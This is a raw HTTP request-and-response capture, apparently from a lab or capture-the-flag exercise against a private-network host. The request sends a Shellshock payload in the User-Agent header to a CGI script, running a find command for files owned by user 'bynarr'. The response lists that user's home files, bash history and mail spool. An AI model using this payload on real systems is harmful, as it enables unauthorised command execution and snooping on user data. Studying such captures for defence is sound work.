 Request
Raw Headers Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.221.148:591
User-Agent: () { :;};echo;/usr/bin/find / -user bynarr
-print 2> /dev/null
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.221.148:591/
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 00:13:23 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/plain; charset=UTF-8
Content-Length: 148
/home/bynarr
/home/bynarr/.bash_logout
/home/bynarr/.bashrc
/home/bynarr/.bash_profile
/home/bynarr/.bash_history
/tmp/stats
/var/spool/mail/bynarr